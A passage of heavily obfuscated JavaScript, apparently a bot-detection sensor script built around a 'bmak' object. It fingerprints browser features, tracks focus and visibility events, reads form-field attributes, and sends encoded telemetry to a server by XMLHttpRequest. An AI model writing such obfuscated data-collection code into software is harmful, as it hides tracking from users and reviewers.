Af()[fl(H2)],zz('',[][[]]))?Af()[fl(vT)](Un,AC,Bt):Af()[fl(W3)](sV,TBD,Op)];if(ZrD&&MpD[Af()[fl(zc)](Xk,O9,pz)]){lKD=Gt;mcD(GK({}),MpD[Af()[fl(zc)].call(null,Xk,O9,pz)]);}}cZ.pop();};var SXD=function(rKD,FhD){cZ.push(zx);var tZD=sGD(rKD,FhD,n4[Af()[fl(k2)].apply(null,[sK,X4,hT])].bmak[Mc()[l9(Bg)](zf,Rh)]);if(tZD){wcD+=tZD[Af()[fl(vT)](Un,FY,CN)];if(ZrD&&tZD[Af()[fl(zc)](Xk,q9,GK(GK(ZC)))]){lKD=Ov[Xk];mcD(GK([]),tZD[YX(typeof Af()[fl(Cr)],zz('',[][[]]))?Af()[fl(zc)](Xk,q9,jv):Af()[fl(W3)].call(null,Kg,WP,sb)]);}else if(ZrD&&np(FhD,k2)&&(np(tZD[Mc()[l9(cX)](Tp,N2)],rn)||np(tZD[Mc()[l9(cX)](Tp,N2)],Ov[Sz]))){lKD=r3;mcD(GK(w4));}}cZ.pop();};var PXD=function(qcD,YXD){cZ.push(Lq);var NzD=L4D(qcD,YXD,n4[Af()[fl(k2)].apply(null,[sK,bf,JC])].bmak[Mc()[l9(Bg)](zf,Ft)]);if(NzD){wcD+=NzD[np(typeof Af()[fl(Sz)],'undefined')?Af()[fl(W3)](rs,jvD,hN):Af()[fl(vT)].apply(null,[Un,I8,C2])];if(ZrD&&np(YXD,r3)&&NzD[np(typeof Av()[Eb(A9)],zz('',[][[]]))?Av()[Eb(Gt)](GK(GK(ZC)),NR,QU):Av()[Eb(QU)](qh,Gj,Iv)]){lKD=JC;mcD(GK([]));}}cZ.pop();};var ILD=function(SrD){var N9D=w9D[SrD];if(YX(qvD,N9D)){if(np(N9D,P3D)){zrD();}else if(np(N9D,MzD)){pcD();}qvD=N9D;}};var QBD=function(O6D){ILD(O6D);cZ.push(NLD);try{var UpD=cZ.length;var r9D=GK(GK(H7));var W3D=ZrD?At:hN;if(Gg(VXD,W3D)){var v9D=df(Ns(),n4[Af()[fl(k2)].apply(null,[sK,xh,GK({})])].bmak[YX(typeof Mc()[l9(FA)],zz([],[][[]]))?Mc()[l9(Bg)].apply(null,[zf,SSD]):Mc()[l9(xv)].apply(null,[dBD,fq])]);var nLD=tK()[lv(H2)](WX,GK(GK(ZC)),qV,XT)[Av()[Eb(Bh)](SK,j4D,hX)](O6D,WZ()[xz(Xr)].apply(null,[rED,rr]))[Av()[Eb(Bh)].call(null,GK(GK([])),j4D,hX)](v9D,Af()[fl(zf)].call(null,Tp,NZ,GK([])));k9D=zz(k9D,nLD);}VXD++;}catch(k3D){cZ.splice(df(UpD,k2),Infinity,NLD);}cZ.pop();};var pcD=function(){cZ.push(vJ);if(bBD){var MbD=xK(wB,[WZ()[xz(Bh)].call(null,En,H2),YX(typeof SZ()[Vp(rW)],'undefined')?SZ()[Vp(Xf)](ql,Sx,pq):SZ()[Vp(A9)](vT,jXD,Sx),np(typeof Af()[fl(Fk)],zz([],[][[]]))?Af()[fl(W3)].call(null,v6D,gA,f9):Af()[fl(Tp)](At,JS,w6),n4[tK()[lv(G9)].call(null,K2,xv,qh,H2)][np(typeof WZ()[xz(x2)],zz('',[][[]]))?WZ()[xz(qh)](ZW,Ow):WZ()[xz(rV)].call(null,fr,Jj)],tK()[lv(vc)].apply(null,[ct,SK,k2,GK(ZC)]),n4[tK()[lv(G9)](K2,Fk,qh,Bt)][Mc()[l9(Hv)](Ml,B3)]]);dpD(MbD,G9);}cZ.pop();};var zrD=function(){cZ.push(ll);if(bBD){var dXD=xK(wB,[np(typeof WZ()[xz(FA)],zz([],[][[]]))?WZ()[xz(qh)](QZD,BR):WZ()[xz(Bh)](CB,H2),Af()[fl(dc)](pz,fz,GK(GK({}))),YX(typeof Af()[fl(k6)],zz([],[][[]]))?Af()[fl(Tp)](At,KX,Bh):Af()[fl(W3)].call(null,Rt,U9D,XT),n4[tK()[lv(G9)](LZ,Kv,qh,GK(GK(k2)))][WZ()[xz(rV)](x9,Jj)],tK()[lv(vc)].apply(null,[Z3,mJ,k2,Xr]),n4[tK()[lv(G9)].call(null,LZ,zf,qh,G9)][Mc()[l9(Hv)].apply(null,[Ml,ft])]]);dpD(dXD,Z2);}cZ.pop();};var JKD=function(){cZ.push(hg);if(GK(D2D)){try{var Y2D=cZ.length;var wlD=GK({});mKD=zz(mKD,YX(typeof Af()[fl(D9)],zz([],[][[]]))?Af()[fl(FA)].apply(null,[pY,IK,jv]):Af()[fl(W3)].call(null,gk,VV,x2));var jzD=n4[tK()[lv(G9)](g2,Xk,qh,GK(GK({})))][WZ()[xz(mJ)](W4D,Yl)](Av()[Eb(m7D)](x2,Cf,C2));if(YX(jzD[SZ()[Vp(jl)].apply(null,[WdD,k2,Op])],undefined)){mKD=zz(mKD,Mc()[l9(fW)](Xk,Ap));WfD=n4[Av()[Eb(zf)](hN,Rh,AX)][tK()[lv(XR)].call(null,rX,Iv,Bg,N9)](xhD(WfD,Ov[Lb]));}else{mKD=zz(mKD,np(typeof Av()[Eb(Iq)],'undefined')?Av()[Eb(Gt)].apply(null,[Kv,wg,m3]):Av()[Eb(NC)](hN,BK,Yw));WfD=n4[Av()[Eb(zf)](Un,Rh,AX)][tK()[lv(XR)](rX,bp,Bg,dl)](xhD(WfD,Ov[x3]));}}catch(IBD){cZ.splice(df(Y2D,k2),Infinity,hg);mKD=zz(mKD,np(typeof Af()[fl(nc)],zz('',[][[]]))?Af()[fl(W3)](nQD,Nq,xj):Af()[fl(FK)](nr,K3D,Xk));WfD=n4[Av()[Eb(zf)](GK({}),Rh,AX)][tK()[lv(XR)](rX,Cr,Bg,Xk)](xhD(WfD,Ov[x3]));}D2D=GK(H7);}var hvD=np(typeof tK()[lv(XR)],zz([],[][[]]))?tK()[lv(JC)](KT,Sz,jq,SK):tK()[lv(H2)](Q6,Ih,qV,xv);var ZLD=YX(typeof gp()[Wc(G9)],zz([],[][[]]))?gp()[Wc(Sz)].call(null,r3,n0D,dc,J8,s6):gp()[Wc(Jj)](qGD,n0D,Nl,Z8,GK(GK([])));if(YX(typeof n4[tK()[lv(G9)].apply(null,[g2,GK(GK({})),qh,nr])][tK()[lv(Jm)](Wv,GK([]),w6,hT)],np(typeof gp()[Wc(x3)],zz([],[][[]]))?gp()[Wc(Jj)](mZ,XT,xv,zA,x2):gp()[Wc(ZC)].call(null,xv,n0D,r3,Dl,cX))){ZLD=YX(typeof tK()[lv(Xf)],zz('',[][[]]))?tK()[lv(Jm)].call(null,Wv,GK(ZC),w6,w6):tK()[lv(JC)](ffD,GK({}),OV,dc);hvD=np(typeof Mc()[l9(CN)],'undefined')?Mc()[l9(xv)](IOD,Vq):Mc()[l9(FJ)].call(null,Qq,Bw);}else if(YX(typeof n4[tK()[lv(G9)].apply(null,[g2,GK(GK({})),qh,GK(GK(k2))])][WZ()[xz(jw)].apply(null,[N4D,N9])],gp()[Wc(ZC)](xv,n0D,Sz,Dl,pz))){ZLD=YX(typeof WZ()[xz(ZC)],zz([],[][[]]))?WZ()[xz(jw)](N4D,N9):WZ()[xz(qh)].call(null,HrD,qMD);hvD=Af()[fl(NC)].apply(null,[ZC,lV,fC]);}else if(YX(typeof n4[YX(typeof tK()[lv(Op)],'undefined')?tK()[lv(G9)](g2,dc,qh,GK({})):tK()[lv(JC)](Fp,GK(ZC),lU,CN)][Av()[Eb(Iq)](rn,Kh,Tp)],gp()[Wc(ZC)].call(null,xv,n0D,bp,Dl,pq))){ZLD=Av()[Eb(Iq)](Cr,Kh,Tp);hvD=tK()[lv(Hv)](Ow,m3,Tp,jV);}else if(YX(typeof n4[tK()[lv(G9)](g2,Lv,qh,Lv)][Av()[Eb(Yw)].call(null,Bh,Wp,hb)],gp()[Wc(ZC)].apply(null,[xv,n0D,cX,Dl,lc]))){ZLD=YX(typeof Av()[Eb(rr)],zz('',[][[]]))?Av()[Eb(Yw)].apply(null,[G9,Wp,hb]):Av()[Eb(Gt)](Sx,PU,Eg);hvD=YX(typeof Af()[fl(Iv)],'undefined')?Af()[fl(XV)](FA,wC,W3):Af()[fl(W3)].call(null,trD,vZD,GK(k2));}if(n4[tK()[lv(G9)].apply(null,[g2,xg,qh,dc])][SZ()[Vp(jJ)](vg,At,Bt)]&&YX(ZLD,gp()[Wc(Sz)].call(null,r3,n0D,FK,J8,Iv))){xFD=cfD.bind(null,ZLD);zhD=z3D.bind(null,JC);d9D=z3D.bind(null,Ov[pz]);n4[tK()[lv(G9)].apply(null,[g2,Tp,qh,rr])][SZ()[Vp(jJ)].apply(null,[vg,At,nr])](hvD,xFD,GK(GK([])));n4[Af()[fl(k2)].apply(null,[sK,jK,GK(ZC)])][SZ()[Vp(jJ)](vg,At,GK([]))](np(typeof tK()[lv(xj)],'undefined')?tK()[lv(JC)](Hj,jl,XED,Xk):tK()[lv(FJ)](Tz,x2,nr,pz),zhD,GK(GK(w4)));n4[Af()[fl(k2)](sK,jK,GK(k2))][SZ()[Vp(jJ)](vg,At,sb)](Af()[fl(fW)](JC,gf,GK(GK([]))),d9D,GK(GK(w4)));}cZ.pop();};var glD=function(){cZ.push(Eg);if(np(z9D,Ov[xv])&&n4[YX(typeof Af()[fl(P3)],'undefined')?Af()[fl(k2)].call(null,sK,qp,rr):Af()[fl(W3)](qW,sV,qx)][SZ()[Vp(jJ)](j6,At,N9)]){n4[YX(typeof Af()[fl(XR)],'undefined')?Af()[fl(k2)].apply(null,[sK,qp,jJ]):Af()[fl(W3)](ll,nGD,Xk)][SZ()[Vp(jJ)](j6,At,ZC)](Ar()[fZ(C2)](GU,w6,BT,rZ,bt),UBD,GK(GK(w4)));n4[Af()[fl(k2)](sK,qp,GK(GK(ZC)))][SZ()[Vp(jJ)](j6,At,GK(GK(k2)))](WZ()[xz(Ff)].call(null,Hz,nc),npD,GK(GK(w4)));z9D=k2;}cZ.pop();n2D=Ov[xv];C2D=ZC;};var nzD=function(){cZ.push(zlD);if(GK(rlD)){try{var FXD=cZ.length;var h3D=GK(w4);mKD=zz(mKD,np(typeof tK()[lv(bp)],zz('',[][[]]))?tK()[lv(JC)](Q3D,GK(GK([])),Tl,m3):tK()[lv(bSD)](gh,GK(GK({})),nZ,Fk));if(GK(GK(n4[tK()[lv(G9)](KX,lY,qh,Yl)]))){mKD=zz(mKD,Mc()[l9(fW)](Xk,nh));WfD*=jv;}else{mKD=zz(mKD,Av()[Eb(NC)](GK(GK([])),LX,Yw));WfD*=Ov[hT];}}catch(m2D){cZ.splice(df(FXD,k2),Infinity,zlD);mKD=zz(mKD,Af()[fl(FK)].call(null,nr,bV,jV));WfD*=VA;}rlD=GK(GK(w4));}var B3D=tK()[lv(H2)].apply(null,[b9,Lb,qV,dl]);var qfD=q2(k2);var VvD=n4[tK()[lv(G9)].call(null,KX,vT,qh,hp)][Mc()[l9(R8)](qx,D9D)](Af()[fl(gb)](zc,DZ,q6));for(var F3D=ZC;Gg(F3D,VvD[Mc()[l9(ZC)](Gt,BZ)]);F3D++){var L3D=VvD[F3D];var SLD=YT(L3D[np(typeof gp()[Wc(xv)],zz([],[][[]]))?gp()[Wc(Jj)].call(null,mA,dW,JC,sv,GK(GK([]))):gp()[Wc(bp)].call(null,W3,ZW,ZC,jh,w6)](gp()[Wc(JC)].apply(null,[Gt,N4D,dl,zc,JC])));var FKD=YT(L3D[gp()[Wc(bp)].call(null,W3,ZW,Ih,jh,GK(GK([])))](tK()[lv(Xk)](B2,Gt,H2,Qn)));var l6D=L3D[gp()[Wc(bp)](W3,ZW,rq,jh,hX)](tK()[lv(ZY)].apply(null,[Sh,GK([]),gb,rn]));var xcD=Xq(l6D,null)?Ov[xv]:k2;var HLD=L3D[gp()[Wc(bp)](W3,ZW,CN,jh,x2)](WZ()[xz(Bh)].call(null,U0D,H2));var m6D=Xq(HLD,null)?q2(Ov[k2]):I0D(HLD);var lBD=L3D[np(typeof gp()[Wc(rn)],'undefined')?gp()[Wc(Jj)](T3D,Kf,F2,dg,Nl):gp()[Wc(bp)](W3,ZW,Xk,jh,GK(GK(ZC)))](Av()[Eb(Hv)](NV,Lt,Hv));if(Xq(lBD,null))qfD=q2(k2);else{lBD=lBD[Ar()[fZ(Ml)].call(null,WFD,GK([]),d4D,zf,Xf)]();if(np(lBD,Ar()[fZ(W8)](NhD,GK(GK({})),NLD,r3,bt)))qfD=ZC;else if(np(lBD,Av()[Eb(FJ)].apply(null,[G9,wp,rn])))qfD=k2;else qfD=JC;}var b9D=L3D[Av()[Eb(RW)](Ml,Lz,QU)];var U6D=L3D[np(typeof Af()[fl(d4D)],zz('',[][[]]))?Af()[fl(W3)](Jk,qq,GK(GK(ZC))):Af()[fl(G9)].call(null,G9,Oc,GK(GK(k2)))];var FpD=Ov[xv];var xpD=ZC;if(b9D&&YX(b9D[Mc()[l9(ZC)](Gt,BZ)],ZC)){xpD=k2;}if(U6D&&YX(U6D[np(typeof Mc()[l9(ZY)],'undefined')?Mc()[l9(xv)].call(null,wfD,sU):Mc()[l9(ZC)](Gt,BZ)],ZC)&&(GK(xpD)||YX(U6D,b9D))){FpD=k2;}if(YX(m6D,JC)){B3D=tK()[lv(H2)].call(null,b9,cX,qV,Qn)[Av()[Eb(Bh)](bp,WX,hX)](zz(B3D,m6D),WZ()[xz(Xr)](pf,rr))[Av()[Eb(Bh)].apply(null,[Op,WX,hX])](qfD,YX(typeof WZ()[xz(RW)],zz([],[][[]]))?WZ()[xz(Xr)](pf,rr):WZ()[xz(qh)](GGD,U3D))[Av()[Eb(Bh)](w6,WX,hX)](FpD,WZ()[xz(Xr)].apply(null,[pf,rr]))[Av()[Eb(Bh)](QU,WX,hX)](xcD,WZ()[xz(Xr)](pf,rr))[Av()[Eb(Bh)].apply(null,[Xr,WX,hX])](FKD,WZ()[xz(Xr)](pf,rr))[Av()[Eb(Bh)].call(null,zf,WX,hX)](SLD,WZ()[xz(Xr)](pf,rr))[Av()[Eb(Bh)](XT,WX,hX)](xpD,YX(typeof Af()[fl(bp)],zz('',[][[]]))?Af()[fl(zf)](Tp,IZ,rZ):Af()[fl(W3)].apply(null,[sLD,Sw,rn]));}}var tLD;return cZ.pop(),tLD=B3D,tLD;};var nXD=function(){if(GK(N3D)){N3D=GK(H7);}cZ.push(jn);var FfD=n4[Af()[fl(k2)](sK,qf,sK)][np(typeof Yb()[t6(QU)],zz([],[][[]]))?Yb()[t6(k2)](NV,rZD,zzD,rN):Yb()[t6(q6)].call(null,xg,zf,bt,l6)]?k2:ZC;var m9D=n4[YX(typeof Af()[fl(zf)],'undefined')?Af()[fl(k2)](sK,qf,Sx):Af()[fl(W3)](SdD,pg,Tp)][WZ()[xz(ZY)](Pc,Bh)]&&cc(WZ()[xz(ZY)](Pc,Bh),n4[Af()[fl(k2)](sK,qf,GK(k2))])?k2:Ov[xv];var JZD=Xq(typeof n4[tK()[lv(G9)](It,GK(GK(ZC)),qh,Fk)][tK()[lv(FvD)](rc,k2,Lx,Qn)],Af()[fl(pq)](k2,Uh,FK))?Ov[k2]:ZC;var TzD=n4[np(typeof Af()[fl(rn)],zz([],[][[]]))?Af()[fl(W3)](M0D,G9D,Xk):Af()[fl(k2)](sK,qf,QU)][np(typeof gp()[Wc(mC)],'undefined')?gp()[Wc(Jj)](LrD,NDD,A9,lY,W8):gp()[Wc(Bh)](A9,l6,Iv,r8,Bh)]&&n4[Af()[fl(k2)].call(null,sK,qf,x2)][gp()[Wc(Bh)](A9,l6,k2,r8,mC)][Av()[Eb(Wk)](jv,MZ,Yl)]?k2:ZC;var m3D=n4[tK()[lv(Ml)](BX,Un,m3,qh)][WZ()[xz(vn)].apply(null,[M3,Sx])]?k2:ZC;var ppD=n4[Af()[fl(k2)].call(null,sK,qf,G9)][tK()[lv(XMD)].apply(null,[vY,XT,Cr,x2])]?k2:ZC;var UvD=YX(typeof n4[tK()[lv(slD)](Ql,GK(k2),xv,w6)],gp()[Wc(ZC)](xv,J2,hp,Dl,hX))?k2:ZC;var IXD=n4[Af()[fl(k2)].call(null,sK,qf,gb)][Mc()[l9(Cx)](AN,kh)]&&Ez(n4[Av()[Eb(pq)].apply(null,[GK(GK([])),Pc,F2])][tK()[lv(ZC)](sh,GK(GK(k2)),Ej,W3)][Yb()[t6(vr)].apply(null,[jl,Z2,wL,Lf])].call(n4[Af()[fl(k2)](sK,qf,Iv)][Mc()[l9(Cx)].apply(null,[AN,kh])])[WZ()[xz(J9)].apply(null,[mh,Db])](tK()[lv(WOD)].apply(null,[Dr,G9,vc,Kv])),ZC)?k2:ZC;var jBD=np(typeof n4[Af()[fl(k2)](sK,qf,F2)][YX(typeof Ar()[fZ(zc)],'undefined')?Ar()[fZ(lp)](Ft,rZ,Hn,rZ,Qn):Ar()[fZ(dc)](XED,GK(GK([])),IcD,CA,Qn)],SZ()[Vp(nZ)](z6,Tp,hX))||np(typeof n4[Af()[fl(k2)](sK,qf,Un)][gp()[Wc(qh)].call(null,hN,St,Sz,wm,vr)],SZ()[Vp(nZ)](z6,Tp,Sx))||np(typeof n4[Af()[fl(k2)](sK,qf,q6)][Av()[Eb(Xr)](ZC,pr,Kv)],np(typeof SZ()[Vp(s6)],zz('',[][[]]))?SZ()[Vp(A9)].call(null,LW,At,Xk):SZ()[Vp(nZ)](z6,Tp,JC))?VO[Ar()[fZ(nZ)](M3,GK(GK(k2)),rr,r3,Yl)]():ZC;var vpD=cc(np(typeof Af()[fl(Mk)],zz([],[][[]]))?Af()[fl(W3)](fFD,v8,Gt):Af()[fl(m7D)](W8,jC,gb),n4[Af()[fl(k2)](sK,qf,lY)])?n4[YX(typeof Af()[fl(Hv)],zz([],[][[]]))?Af()[fl(k2)](sK,qf,Zn):Af()[fl(W3)](BR,AN,qh)][Af()[fl(m7D)](W8,jC,ZC)]:ZC;var VfD=np(typeof n4[tK()[lv(Ml)].call(null,BX,Jj,m3,bt)][Av()[Eb(Hp)](GK(k2),nl,rU)],SZ()[Vp(nZ)].apply(null,[z6,Tp,vc]))?k2:ZC;var DlD=np(typeof n4[tK()[lv(Ml)](BX,sb,m3,Ml)][YX(typeof Yb()[t6(Sx)],zz([],[][[]]))?Yb()[t6(vc)].call(null,nr,nZ,dR,Rp):Yb()[t6(k2)](mC,ALD,Ow,P3)],SZ()[Vp(nZ)].apply(null,[z6,Tp,hX]))?k2:ZC;var wKD=GK(n4[np(typeof WZ()[xz(Fl)],'undefined')?WZ()[xz(qh)].call(null,p8,jj):WZ()[xz(Z2)](YM,hN)][np(typeof tK()[lv(Jj)],zz('',[][[]]))?tK()[lv(JC)](rN,lY,W2D,GK([])):tK()[lv(ZC)](sh,Lv,Ej,hp)][SZ()[Vp(pz)].apply(null,[g2,XT,bp])])?k2:ZC;var HcD=cc(SZ()[Vp(Hv)].call(null,V2,Xn,s6),n4[Af()[fl(k2)](sK,qf,nr)])?k2:ZC;var WlD=Yb()[t6(cX)].call(null,A9,H2,gg,l6)[Av()[Eb(Bh)](Xk,dK,hX)](FfD,np(typeof Af()[fl(A9)],zz([],[][[]]))?Af()[fl(W3)].apply(null,[ps,DA,Lb]):Af()[fl(Iq)](x3,hh,A9))[Av()[Eb(Bh)].apply(null,[G9,dK,hX])](m9D,np(typeof SZ()[Vp(pY)],'undefined')?SZ()[Vp(A9)](N6D,OU,GK(ZC)):SZ()[Vp(FJ)](jX,dl,Tp))[Av()[Eb(Bh)](Yl,dK,hX)](JZD,Ar()[fZ(xj)](gA,XT,HdD,A9,XT))[YX(typeof Av()[Eb(Ff)],zz('',[][[]]))?Av()[Eb(Bh)](GK(GK({})),dK,hX):Av()[Eb(Gt)](GK(ZC),RV,Hp)](TzD,Mc()[l9(Rn)](hT,S2))[np(typeof Av()[Eb(J9)],'undefined')?Av()[Eb(Gt)].call(null,Fp,Km,Mr):Av()[Eb(Bh)].call(null,sK,dK,hX)](m3D,Af()[fl(Yw)].call(null,qh,qv,rn))[Av()[Eb(Bh)].apply(null,[Bq,dK,hX])](ppD,Av()[Eb(kdD)](x3,Jv,D9))[Av()[Eb(Bh)](H2,dK,hX)](UvD,Ar()[fZ(J9)](gA,Db,rn,Gt,Kv))[Av()[Eb(Bh)].call(null,Sx,dK,hX)](IXD,Af()[fl(rU)].apply(null,[jl,bC,bt]))[Av()[Eb(Bh)].apply(null,[GK([]),dK,hX])](jBD,Mc()[l9(kK)].apply(null,[rV,RL]))[Av()[Eb(Bh)](Cr,dK,hX)](vpD,Af()[fl(Dl)].apply(null,[hN,C9,Yl]))[Av()[Eb(Bh)].apply(null,[GK(k2),dK,hX])](VfD,YX(typeof SZ()[Vp(gJ)],zz([],[][[]]))?SZ()[Vp(RW)](f8,J9,Op):SZ()[Vp(A9)].call(null,zOD,Gt,W3))[Av()[Eb(Bh)](NV,dK,hX)](DlD,Av()[Eb(FV)].call(null,k2,jt,Kq))[Av()[Eb(Bh)](GK(GK(ZC)),dK,hX)](wKD,WZ()[xz(TJ)](U2,Km))[Av()[Eb(Bh)].call(null,GK(ZC),dK,hX)](HcD);var vrD;return cZ.pop(),vrD=WlD,vrD;};var BLD=function(){var OKD;var YrD;cZ.push(Nq);return YrD=tcD()[SZ()[Vp(qx)](wZ,AX,zc)](function v2D(YBD){cZ.push(d2D);while(k2)switch(YBD[Mc()[l9(x3)](Ej,AZ)]=YBD[YX(typeof Mc()[l9(vn)],zz('',[][[]]))?Mc()[l9(fC)](rk,ql):Mc()[l9(xv)].call(null,nV,KfD)]){case ZC:YBD[YX(typeof Mc()[l9(kdD)],zz('',[][[]]))?Mc()[l9(x3)](Ej,AZ):Mc()[l9(xv)](Dw,Sj)]=Ov[xv];YBD[Mc()[l9(fC)].call(null,rk,ql)]=r3;{var QlD;return QlD=tcD()[gp()[Wc(Z2)](H2,mSD,sK,qh,Bt)](U2D()),cZ.pop(),QlD;}case r3:OKD=YBD[tK()[lv(NV)](vx,rq,P3,Cr)];n4[np(typeof Av()[Eb(lw)],'undefined')?Av()[Eb(Gt)](Ih,Bk,K0D):Av()[Eb(pq)].call(null,bp,jf,F2)][Yb()[t6(H2)].call(null,Fp,A9,sR,mSD)](EzD,OKD[np(typeof Mc()[l9(Iq)],zz([],[][[]]))?Mc()[l9(xv)].call(null,NDD,f2D):Mc()[l9(Zn)](kdD,Hb)],xK(wB,[Mc()[l9(XV)](Hv,Mp),OKD[SZ()[Vp(Db)].apply(null,[IN,d4D,AX])]]));YBD[Mc()[l9(fC)].call(null,rk,ql)]=xv;break;case G9:YBD[Mc()[l9(x3)](Ej,AZ)]=Ov[lY];YBD[tK()[lv(sK)](Q2,SK,TJ,Db)]=YBD[Yb()[t6(Xf)](x2,H2,Ip,Kg)](ZC);case xv:case Yb()[t6(hN)].call(null,rr,r3,RX,IW):{var WhD;return WhD=YBD[Mc()[l9(vT)](Cn,CK)](),cZ.pop(),WhD;}}cZ.pop();},null,null,[[ZC,G9]],n4[tK()[lv(mC)](I3,Kv,Fk,x3)]),cZ.pop(),YrD;};var WKD=function(){var kZD=nDD();cZ.push(qk);if(YX(kZD,q2(VO[Ar()[fZ(nZ)](UR,J9,rr,r3,q6)]()))&&YX(kZD,n4[Af()[fl(rn)](fW,BK,Xr)][YX(typeof WZ()[xz(hX)],zz('',[][[]]))?WZ()[xz(cW)](KZ,cX):WZ()[xz(qh)](CA,Gw)])&&Ez(kZD,B9D)){B9D=kZD;var mBD=Uj();var RXD=cm(df(kZD,mBD),mN);gzD(RXD);}cZ.pop();};var g9D=function(S2D){cZ.push(A9);var grD=Ez(arguments[Mc()[l9(ZC)](Gt,ESD)],k2)&&YX(arguments[VO[YX(typeof Ar()[fZ(fC)],zz(tK()[lv(H2)](Ug,Qn,qV,bt),[][[]]))?Ar()[fZ(nZ)](Xn,AX,rr,r3,s6):Ar()[fZ(dc)](NZD,lp,vlD,nQD,W3)]()],undefined)?arguments[k2]:GK([]);if(GK(grD)||Xq(S2D,null)){cZ.pop();return;}mGD[SZ()[Vp(nr)].call(null,Yl,Xr,GK(GK(k2)))]=GK([]);W6D=GK(GK(H7));var McD=S2D[SZ()[Vp(Db)].apply(null,[NC,d4D,fC])];var hzD=S2D[WZ()[xz(K0D)].apply(null,[IrD,AX])];var WZD;if(YX(hzD,undefined)&&Ez(hzD[np(typeof Mc()[l9(sb)],'undefined')?Mc()[l9(xv)](wA,KJ):Mc()[l9(ZC)](Gt,ESD)],Ov[xv])){try{var ULD=cZ.length;var Q6D=GK(w4);WZD=n4[Av()[Eb(q6)](AN,mW,rZ)][np(typeof tK()[lv(nc)],zz([],[][[]]))?tK()[lv(JC)].call(null,DHD,Jj,ESD,jv):tK()[lv(Bq)].apply(null,[TN,GK(GK([])),Rn,Lb])](hzD);}catch(zXD){cZ.splice(df(ULD,k2),Infinity,A9);}}if(YX(McD,undefined)&&np(McD,Ov[Xr])&&YX(WZD,undefined)&&WZD[Ar()[fZ(Cr)](rk,A9,Vm,G9,C2)]&&np(WZD[Ar()[fZ(Cr)](rk,Lb,Vm,G9,bt)],GK(GK(w4)))){W6D=GK(GK({}));var VzD=BrD(g1D(bMD));var qBD=n4[Av()[Eb(nZ)](Xk,HA,W3)](xhD(Ns(),mN),nZ);if(YX(VzD,undefined)&&GK(n4[Av()[Eb(N9)](GK(GK(k2)),DHD,x3)](VzD))&&Ez(VzD,ZC)){if(YX(ABD[tK()[lv(q6)].call(null,OID,GK({}),wDD,GK([]))],undefined)){n4[YX(typeof tK()[lv(Bg)],zz([],[][[]]))?tK()[lv(d4D)].apply(null,[Ih,GK(k2),Yw,zf]):tK()[lv(JC)](lZD,Nl,c9D,Cr)](ABD[tK()[lv(q6)].call(null,OID,Un,wDD,Qn)]);}if(Ez(qBD,ZC)&&Ez(VzD,qBD)){ABD[YX(typeof tK()[lv(AN)],'undefined')?tK()[lv(q6)](OID,jv,wDD,AX):tK()[lv(JC)](fcD,zf,s4D,GK(GK(k2)))]=n4[Af()[fl(k2)](sK,EY,CN)][Yb()[t6(zc)](Tp,nZ,Og,rk)](function(){vfD();},cm(df(VzD,qBD),Ov[Fk]));}else{ABD[tK()[lv(q6)].apply(null,[OID,x3,wDD,xv])]=n4[YX(typeof Af()[fl(Tp)],zz([],[][[]]))?Af()[fl(k2)].apply(null,[sK,EY,GK({})]):Af()[fl(W3)](mU,wg,C2)][YX(typeof Yb()[t6(Lb)],'undefined')?Yb()[t6(zc)].apply(null,[Zn,nZ,Og,rk]):Yb()[t6(k2)](bp,hN,bHD,UR)](function(){vfD();},cm(mpD,mN));}}}cZ.pop();if(W6D){f5D();}};var OfD=function(){cZ.push(bt);var OzD=Ez(E8(ABD[np(typeof Yb()[t6(ZC)],'undefined')?Yb()[t6(k2)].call(null,Lb,g6D,mW,z0D):Yb()[t6(Xk)].call(null,G9,rn,Zv,Cn)],NKD),ZC)||Ez(E8(ABD[Yb()[t6(Xk)](Z2,rn,Zv,Cn)],A9D),ZC)||Ez(E8(ABD[Yb()[t6(Xk)].apply(null,[zc,rn,Zv,Cn])],kpD),ZC)||Ez(E8(ABD[Yb()[t6(Xk)](Gt,rn,Zv,Cn)],nvD),ZC);var hBD;return cZ.pop(),hBD=OzD,hBD;};var UfD=function(){cZ.push(Hn);var LcD=Ez(E8(ABD[Yb()[t6(Xk)].call(null,Bh,rn,Zv,fT)],RLD),ZC);var QvD;return cZ.pop(),QvD=LcD,QvD;};var crD=function(){cZ.push(Nb);var D6D=GK(GK(H7));var K9D=OfD();var KKD=UfD();if(np(ABD[WZ()[xz(W8)].call(null,Vf,f9)],GK(w4))&&KKD){ABD[WZ()[xz(W8)](Vf,f9)]=GK(H7);D6D=GK(H7);}ABD[np(typeof Yb()[t6(pq)],zz(YX(typeof tK()[lv(G9)],zz([],[][[]]))?tK()[lv(H2)](X4,cX,qV,GK(GK(k2))):tK()[lv(JC)].call(null,VED,x2,JGD,GK(GK(k2))),[][[]]))?Yb()[t6(k2)].apply(null,[pY,xfD,OLD,Iv]):Yb()[t6(Xk)].apply(null,[lY,rn,Zv,s4D])]=ZC;var r3D=qID();r3D[np(typeof WZ()[xz(DK)],'undefined')?WZ()[xz(qh)](AX,zc):WZ()[xz(q6)](Oc,sb)](tK()[lv(Nj)](M6,pY,Ff,vr),RvD,GK(H7));r3D[Av()[Eb(sR)](Sx,jc,bSD)]=function(){xvD&&xvD(r3D,D6D,K9D);};var L6D=n4[np(typeof Av()[Eb(w6)],zz('',[][[]]))?Av()[Eb(Gt)].call(null,xv,hn,Z1D):Av()[Eb(q6)](dc,lK,rZ)][Av()[Eb(Db)](Un,YZ,lY)](JfD);var q2D=Ar()[fZ(jl)](gW,Cr,gx,dc,G9)[YX(typeof Av()[Eb(q6)],zz('',[][[]]))?Av()[Eb(Bh)](A9,d6,hX):Av()[Eb(Gt)](k2,JhD,bED)](L6D,Af()[fl(xm)](J9,Tb,NV));r3D[Mc()[l9(Bq)](m3,jn)](q2D);cZ.pop();};var lhD=function(XlD){if(XlD)return GK(GK([]));var X3D=v3D();var WvD=X3D&&X3D[H2];return WvD&&EHD(WvD);};var vfD=function(){cZ.push(zA);ABD[YX(typeof WZ()[xz(Bt)],'undefined')?WZ()[xz(bt)].apply(null,[VrD,G9]):WZ()[xz(qh)](W2D,WzD)]=GK(GK(H7));cZ.pop();mcD(GK(H7));};var B6D=fID[H7];var Z3D=fID[w4];var CfD=fID[OG];var j2D=function(d6D){"@babel/helpers - typeof";cZ.push(ZP);j2D=Xq(YX(typeof SZ()[Vp(Gt)],zz([],[][[]]))?SZ()[Vp(nZ)](D3,Tp,zc):SZ()[Vp(A9)](hg,sED,lp),typeof n4[WZ()[xz(dc)](Bz,vr)])&&Xq(tK()[lv(Iv)].call(null,gZ,jJ,vr,GK(ZC)),typeof n4[YX(typeof 